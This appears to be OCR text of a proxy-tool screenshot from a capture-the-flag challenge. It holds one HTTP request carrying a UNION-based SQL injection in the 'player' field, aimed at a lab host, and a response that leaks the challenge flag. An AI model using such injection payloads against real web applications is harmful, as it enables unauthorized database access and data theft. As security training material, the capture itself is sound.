 Send
Cancel
< ▾
> ▾
Target:
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 53
10 Origin: http://10.10.11.128
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.128/
14 Cookie: PHPSESSID=pe0n0bkv7dl2rd2tc61mceb5hk
15
16 player=' union select group_concat(one) from flag-- -
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 01 Jul 2023 19:54:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 80
10
11 Sorry, UHC{F1rst_5tep_2_Qualify} you are not eligible due to
already qualifying.